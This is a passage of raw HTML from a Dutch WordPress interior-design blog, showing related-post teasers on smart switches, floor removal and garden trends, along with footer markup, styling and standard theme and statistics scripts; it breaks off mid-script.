                    <h3 class="entry-title td-module-title"><a href="https://interieuradvies-online.nl/inspiratie/de-geheimen-van-slimme-schakelaars-onthuld-hoe-ze-jouw-woning-transformeren/" rel="bookmark" title="De geheimen van slimme schakelaars onthuld: hoe ze jouw woning transformeren">De geheimen van slimme schakelaars onthuld: hoe ze jouw woning transformeren</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://interieuradvies-online.nl/inspiratie/" class="td-post-category">Inspiratie</a>
                        <span class="td-author-date">
                            <span class="td-post-author-name"><a href="https://interieuradvies-online.nl/author/"></a></span>                                                                                    <span class="td-module-comments"><a href="https://interieuradvies-online.nl/inspiratie/de-geheimen-van-slimme-schakelaars-onthuld-hoe-ze-jouw-woning-transformeren/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Slimme schakelaars zijn een van de meest innovatieve toevoegingen aan moderne woningen. Ze bieden niet alleen gemak en comfort, maar dragen ook bij aan...</div>                </div>
            </div>
        </div>

        
        <div class="td_module_flex_2 td_module_wrap td-animation-stack">
            <div class="td-module-container">
                <div class="td-module-thumb"><a href="https://interieuradvies-online.nl/blog/het-belang-van-een-professionele-vloerverwijdering/" rel="bookmark" class="td-image-wrap" title="Het belang van een professionele vloerverwijdering"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://interieuradvies-online.nl/wp-content/uploads/2023/11/1699262749-696x464.jpg"  ></span></a></div>
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://interieuradvies-online.nl/blog/het-belang-van-een-professionele-vloerverwijdering/" rel="bookmark" title="Het belang van een professionele vloerverwijdering">Het belang van een professionele vloerverwijdering</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://interieuradvies-online.nl/blog/" class="td-post-category">Blog</a>
                        <span class="td-author-date">
                            <span class="td-post-author-name"><a href="https://interieuradvies-online.nl/author/"></a></span>                                                                                    <span class="td-module-comments"><a href="https://interieuradvies-online.nl/blog/het-belang-van-een-professionele-vloerverwijdering/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Een vloer verwijderen lijkt misschien een eenvoudige klus, maar wie ooit heeft geprobeerd om dit zelf te doen, weet dat het een tijdrovende en...</div>                </div>
            </div>
        </div>

        
        <div class="td_module_flex_2 td_module_wrap td-animation-stack">
            <div class="td-module-container">
                <div class="td-module-thumb"><a href="https://interieuradvies-online.nl/blog/de-tuintrends-om-op-jouw-buitenruimte-toe-te-passen/" rel="bookmark" class="td-image-wrap" title="De tuintrends om op jouw buitenruimte toe te passen"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://interieuradvies-online.nl/wp-content/uploads/2023/08/1693170677-696x464.jpg"  ></span></a></div>
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://interieuradvies-online.nl/blog/de-tuintrends-om-op-jouw-buitenruimte-toe-te-passen/" rel="bookmark" title="De tuintrends om op jouw buitenruimte toe te passen">De tuintrends om op jouw buitenruimte toe te passen</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://interieuradvies-online.nl/blog/" class="td-post-category">Blog</a>
                        <span class="td-author-date">
                            <span class="td-post-author-name"><a href="https://interieuradvies-online.nl/author/"></a></span>                                                                                    <span class="td-module-comments"><a href="https://interieuradvies-online.nl/blog/de-tuintrends-om-op-jouw-buitenruimte-toe-te-passen/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Je tuin is de fijnste plek om tijd door te brengen in deze tijd van het jaar, maar is jouw tuin ook een beetje...</div>                </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_115_9b9" data-td_block_id="tdi_115_9b9"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_115_9b9" data-td_block_id="tdi_115_9b9"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div></div></div></div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content=""></span><meta itemprop="datePublished" content="2023-11-06T09:26:06+00:00"><meta itemprop="dateModified" content="2023-11-06T09:26:36+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://interieuradvies-online.nl/blog/het-belang-van-een-professionele-vloerverwijdering/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://interieuradvies-online.nl/blog/het-belang-van-een-professionele-vloerverwijdering/"></span><meta itemprop="name" content="Interieuradvies-online.nl"></span><meta itemprop="headline" content="Het belang van een professionele vloerverwijdering"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://interieuradvies-online.nl/wp-content/uploads/2023/11/1699262749.jpg"><meta itemprop="width" content="1000"><meta itemprop="height" content="667"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_116_d6d" class="tdc-zone"><div class="tdc_zone tdi_117_6e0  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_117_6e0{
                    min-height: 0;
                }
</style><div id="tdi_118_69b" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_119_c61  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_119_c61{
                    min-height: 0;
                }#tdi_118_69b.tdc-row[class*='stretch_row'] > .td-pb-row > .td-element-style,
                #tdi_118_69b.tdc-row[class*='stretch_row'] > .td-pb-row > .tdc-video-outer-wrapper{
                    width: 100% !important;
                }@media (min-width: 767px) {
                    .tdi_119_c61.tdc-row-content-vert-center,
                    .tdi_119_c61.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_119_c61.tdc-row-content-vert-bottom,
                    .tdi_119_c61.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_119_c61.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_119_c61.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_119_c61 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_119_c61 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_119_c61 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_119_c61 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

.tdi_119_c61{
margin-right:0px !important;
margin-left:0px !important;
padding-top:70px !important;
padding-bottom:60px !important;
box-shadow:0 0 20px rgba(0,0,0,0.1) !important;
position:relative;
}

.tdi_119_c61 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_119_c61{
margin-right:14px !important;
margin-left:14px !important;
padding-top:60px !important;
padding-bottom:50px !important;
box-shadow:0 0 20px rgba(0,0,0,0.1) !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_119_c61{
box-shadow:0 0 20px rgba(0,0,0,0.1) !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_119_c61{
padding-top:60px !important;
padding-bottom:50px !important;
box-shadow:0 0 20px rgba(0,0,0,0.1) !important;
}
}

</style>
<div class="tdi_118_69b_rand_style td-element-style" ><style>
.tdi_118_69b_rand_style{
background-color:#000000 !important;
}
 </style></div><div class="vc_column tdi_121_919  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_121_919{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_122_16e td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_122_16e" >
<style>

/* inline tdc_css att */

.tdi_122_16e{
margin-bottom:50px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_122_16e{
margin-bottom:30px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_122_16e{
margin-bottom:40px !important;
}
}

</style>
<style>
/* custom css */
.tdi_122_16e .tdb-logo-a,
                .tdi_122_16e h1{
                    align-items: center;
                
                    justify-content: center;
                }.tdi_122_16e .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_122_16e .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_122_16e .tdb-logo-img{
                    max-width: 130px;
                }.tdi_122_16e .tdb-logo-img-wrap{
                    display: block;
                }.tdi_122_16e .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 0px;
                
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Oswald !important;font-size:20px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;;
                }.tdi_122_16e .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Oswald !important;font-size:20px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;;
                }.tdi_122_16e .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: center;
                }.tdi_122_16e .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }.tdi_122_16e .tdb-logo-a:hover .tdb-logo-text-title{
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }.tdi_122_16e .tdb-logo-a:hover .tdb-logo-text-tagline{
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }

/* phone */
@media (max-width: 767px){
.tdi_122_16e .tdb-logo-img{
                    max-width: 110px;
                }.tdi_122_16e .tdb-logo-text-title{
                    font-family:Oswald !important;font-size:18px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;;
                }.tdi_122_16e .tdb-logo-text-tagline{
                    font-family:Oswald !important;font-size:18px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://interieuradvies-online.nl/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Interieuradvies</span><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://interieuradvies-online.nl/wp-content/uploads/2020/03/io-logo-wit-e1584631588414.png" alt=""  title="" /></span><span class="tdb-logo-text-tagline">Online</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_123_2f1 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_123_2f1"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_123_2f1{
margin-bottom:15px !important;
}

</style>
<style>
/* custom css */
.tdi_123_2f1 .td_block_inner{
                    text-align: center;
                }.tdi_123_2f1 .tdb-menu > li{
                    margin-right: 6px;
                }.tdi_123_2f1 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_123_2f1 .tdb-menu-items-dropdown{
                    margin-left: 6px;
                }.tdi_123_2f1 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_123_2f1 .tdb-menu > li > a,
                .tdi_123_2f1 .td-subcat-more{
                    padding: 0 10px;
                
                    color: #ffffff;
                }.tdi_123_2f1 .tdb-menu > li .tdb-menu-sep,
                .tdi_123_2f1 .tdb-menu-items-dropdown .tdb-menu-sep{
                    font-size: 10px;
                
                    top: 0px;
                
                    color: #ffffff;
                }.tdi_123_2f1 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_123_2f1 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_123_2f1 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_123_2f1 .tdb-menu > li > a,
                .tdi_123_2f1 .td-subcat-more,
                .tdi_123_2f1 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Oswald !important;font-size:14px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }.tdi_123_2f1 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_123_2f1 .tdb-menu .tdb-normal-menu ul,
                .tdi_123_2f1 .td-pulldown-filter-list{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_123_2f1 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_123_2f1 .tdb-menu > li{
                    margin-right: 5px;
                }.tdi_123_2f1 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_123_2f1 .tdb-menu-items-dropdown{
                    margin-left: 5px;
                }.tdi_123_2f1 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_123_2f1 .tdb-menu > li{
                    margin-right: 4px;
                }.tdi_123_2f1 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_123_2f1 .tdb-menu-items-dropdown{
                    margin-left: 4px;
                }.tdi_123_2f1 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_123_2f1 .tdb-menu > li > a,
                .tdi_123_2f1 .td-subcat-more{
                    padding: 0 8px;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_123_2f1 .tdb-menu > li > a,
                .tdi_123_2f1 .td-subcat-more,
                .tdi_123_2f1 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }
}
</style>
<style>
.tdi_123_2f1 .tdb-menu > li.current-menu-item > a,
				.tdi_123_2f1 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_123_2f1 .tdb-menu > li.current-category-ancestor > a,
				.tdi_123_2f1 .tdb-menu > li:hover > a,
				.tdi_123_2f1 .tdb-menu > li.tdb-hover > a,
				.tdi_123_2f1 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #aaaaaa;
				}.tdi_123_2f1 .tdb-menu > li > a:after,
				.tdi_123_2f1 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					height: 0px;
				
					bottom: 0px;
				}.tdi_123_2f1 .tdb-menu > li.current-menu-item > a:after,
				.tdi_123_2f1 .tdb-menu > li.current-menu-ancestor > a:after,
				.tdi_123_2f1 .tdb-menu > li.current-category-ancestor > a:after,
				.tdi_123_2f1 .tdb-menu > li:hover > a:after,
				.tdi_123_2f1 .tdb-menu > li.tdb-hover > a:after,
				.tdi_123_2f1 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
					width: 0px;
				}
</style>
<style>

</style><div id=tdi_123_2f1 class="td_block_inner td-fix-index"><ul id="menu-td-demo-top-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-95"><a href="https://interieuradvies-online.nl/"><div class="tdb-menu-item-text">Home</div></a><i class="tdb-menu-sep td-icon-romb-full"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-113"><a href="https://interieuradvies-online.nl/samenwerken/"><div class="tdb-menu-item-text">Samenwerken</div></a><i class="tdb-menu-sep td-icon-romb-full"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-112"><a href="https://interieuradvies-online.nl/contact/"><div class="tdb-menu-item-text">Contact</div></a><i class="tdb-menu-sep td-icon-romb-full"></i></li>
</ul></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_126_63e tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_126_63e" >
<style>
/* custom css */
.tdi_126_63e .tdm-descr{
					font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_126_63e .tdm-descr{
					font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_126_63e .tdm-descr{
					font-family:Oswald !important;font-size:10px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}
</style><p class="tdm-descr">Copyright 2008-2020 | Interieuradvies-online.nl</p></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.3.1 (rara)
        Deploy mode: deploy
        
        uid: 696b7b2e243fc
    -->

    <script type="text/javascript" src="https://interieuradvies-online.nl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/interieuradvies-online.nl\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://interieuradvies-online.nl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://interieuradvies-online.nl/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://interieuradvies-online.nl/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=8a1d9913b13d9ab2baf63a2b29cd9fc1" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://interieuradvies-online.nl/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://interieuradvies-online.nl/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"174146679\",\"post\":\"545\",\"tz\":\"0\",\"srv\":\"interieuradvies-online.nl\",\"j\":\"1:13.5.1\"}") ]);
_stq.push([ "clickTrackerInit", "174146679", "545" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://interieuradvies-online.nl/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=8a1d9913b13d9ab2baf63a2b29cd9fc1" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_33_b6b';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_33_b6b');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_38_bb5';
                tdbSearchItem.blockAtts = '{"inline":"yes","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"","show_cat":"","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"7px 0 0 15px","art_title":"eyJhbGwiOiI4cHggMCAxMnB4IiwibGFuZHNjYXBlIjoiMCAwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMCAxMHB4In0=","all_modules_space":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTAifQ==","icon_padding":"1","icon_color":"#ffffff","icon_color_h":"#aaaaaa","title_txt_hover":"#444444","btn_bg_h":"[base64]","tdc_css":"[base64]","tdicon":"td-icon-magnifier-medium-short","show_form":"yes","btn_bg":"#000000","f_input_font_family":"445","f_placeholder_font_family":"445","f_btn_font_family":"445","f_btn_font_transform":"uppercase","f_btn_font_size":"12","form_width":"eyJhbGwiOiI0NTAiLCJwb3J0cmFpdCI6IjM0MCJ9","input_padding":"3px 12px","f_placeholder_font_transform":"uppercase","placeholder_opacity":"0.4","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_space":"8","btn_icon_size":"7","btn_padding":"0 14px 2px 15px","results_border":"0","results_msg_padding":"8px 0 18px 0","mc1_tl":"20","results_limit":"3","modules_gap":"0","image_height":"70","modules_category":"above","modules_category_padding":"0","f_results_msg_font_family":"445","f_results_msg_font_transform":"uppercase","f_results_msg_font_style":"normal","results_msg_color":"#000000","f_title_font_family":"445","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","f_title_font_weight":"700","f_title_font_line_height":"1.4","title_txt":"#000000","all_underline_color":"","all_underline_height":"eyJwb3J0cmFpdCI6IjIifQ==","f_cat_font_size":"12","f_cat_font_weight":"600","f_cat_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","f_cat_font_transform":"uppercase","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#000000","toggle_txt_pos":"after","toggle_txt":"Zoeken","toggle_txt_space":"10","toggle_txt_align":"1","f_toggle_txt_font_family":"445","f_toggle_txt_font_transform":"uppercase","f_toggle_txt_font_weight":"600","f_toggle_txt_font_spacing":"1","f_toggle_txt_font_size":"12","f_toggle_txt_font_line_height":"1","toggle_txt_color":"#ffffff","toggle_txt_color_h":"#aaaaaa","f_title_font_transform":"uppercase","f_title_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","arrow_color":"#ffffff","form_offset":"9","form_border":"0","form_shadow_shadow_size":"16","form_shadow_shadow_offset_vertical":"3","form_shadow_shadow_color":"rgba(0,0,0,0.16)","input_border":"0 0 2px 0","input_color":"#000000","placeholder_color":"rgba(0,0,0,0.16)","input_border_color":"#000000","f_input_font_transform":"uppercase","f_input_font_weight":"600","f_input_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","f_input_font_size":"12","f_input_font_line_height":"1","f_placeholder_font_weight":"600","f_placeholder_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","f_placeholder_font_size":"12","f_placeholder_font_line_height":"1","f_btn_font_weight":"600","f_btn_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","f_btn_font_line_height":"1","results_msg_color_h":"#444444","f_results_msg_font_weight":"600","f_results_msg_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","f_results_msg_font_size":"12","f_results_msg_font_line_height":"1","f_cat_font_family":"445","f_cat_font_line_height":"1","f_meta_font_family":"445","f_meta_font_transform":"uppercase","f_meta_font_weight":"600","f_meta_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","f_meta_font_size":"12","f_meta_font_line_height":"1","btn_text":"Zoek","separator":"","icon_size":"20","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset_left":"","form_padding":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_radius":"","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_padding":"","results_msg_border":"","mc1_el":"","modules_on_row":"100%","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_style":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_style":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_style":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_style":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_38_bb5","tdc_css_class":"tdi_38_bb5","tdc_css_class_style":"tdi_38_bb5_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_38_bb5');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '3';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_49_596';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_49_596');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_59_6d6';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_59_6d6');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_74_eb9';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_74_eb9');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_79_7cb';
